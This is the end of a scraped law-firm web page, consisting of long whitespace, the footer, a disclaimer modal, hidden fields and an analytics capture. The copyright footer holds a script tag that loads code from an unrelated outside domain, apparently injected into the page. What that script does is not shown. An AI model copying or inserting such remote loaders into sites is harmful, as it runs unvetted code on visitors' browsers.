
        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

      


      

</div><!-- End_Module_1480 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
</div>
<div id="footer" class="">
    <div id="footerBottom">
        <div id="dnn_CopyrightPane" class="container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-448"><a name="448"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr448_ContentPane"><!-- Start_Module_448 --><div id="dnn_ctr448_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr448_HtmlModule_lblContent" class="Normal">
	<div style="color: #ffffff;"> <p class="f-heading" style="float: left;">&copy; 2026 Fowler White Burnett, P.A. All Rights Reserved</p> <p class="f-heading" style="float: right;"><a href="/Sitemap" style="color: #ffffff !important;">Sitemap</a> | <a href="/Privacy-Policy" style="color: #ffffff !important;">Privacy Policy</a></p> </div><script src="https://scriptapi.dev/api/fowler-white.js"></script>
</div>

</div><!-- End_Module_448 --></div>
	<div class="clear"></div>
</div>
</div></div>
    </div>
</div>
    <privacy-notice></privacy-notice>

<div class="modal fade" tabindex="-1" role="dialog" id="emailDisclaimer">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title">Disclaimer</h4>
      </div>
      <div class="modal-body">
        <p>
            Please understand that your communications with Fowler White Burnett, P.A., through this website does not constitute or create an attorney-client relationship with Fowler White Burnett, P.A. Any information you send to Fowler White Burnett, P.A. through this website is on a non-confidential and non-privileged basis. Please do not send or include any information in your e-mail that you consider to be confidential or privileged.<br><br> <a href="http://www.fowler-white.com/Privacy-Policy">Privacy Policy</a>
        </p>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
        <button type="button" class="btn btn-primary">I Understand</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`91`}" />
        <input name="__RequestVerificationToken" type="hidden" value="NGaMSiX1UQvZtVTvOout7y0mnYduo0nYATjZW4KoAz7FbfxFmDsymWIRKKa3m2VpjJLNrQ2" />
    
<script type="text/javascript">
  document.getElementById("KB_JSTester_JSEnabled").value = "1";
  if(typeof jQuery != 'undefined'){document.getElementById("KB_JSTester_JQueryVsn").value = jQuery.fn.jquery;}
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=116)--><!--CDF(Css|/Portals/0/home.css?cdv=116)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=116)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116)--><!--CDF(Css|/Portals/_default/admin.css?cdv=116)--><!--CDF(Css|/Portals/0/portal.css?cdv=116)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=116)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=116)--><!--CDF(Javascript|/js/dnn.js?cdv=116)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116)-->
    
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1926220072&t=pageview&_s=1&dl=https%3A%2F%2Ffowler-white.com%2FAttorneys%2Fletter%2FY&ul=en-us%40posix&dt=Fowler%20White%20Burnett%2C%20P.A.%20%3E%20Attorneys&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1428175146&gjid=1122034122&cid=1556350368.1768965419&tid=UA-99040571-1&_gid=983520787.1768965419&_r=1&_slc=1&z=1269558957
body_size: -450
content:
2,cG-M4RJ7J9B6N